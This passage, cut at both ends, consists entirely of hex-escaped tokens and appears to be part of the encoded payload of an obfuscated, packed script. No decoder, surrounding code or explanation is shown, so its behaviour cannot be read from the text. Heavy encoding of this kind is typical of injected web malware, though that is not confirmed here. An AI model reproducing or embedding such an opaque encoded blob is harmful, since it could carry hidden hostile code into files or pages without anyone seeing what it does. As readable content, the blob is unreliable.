5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\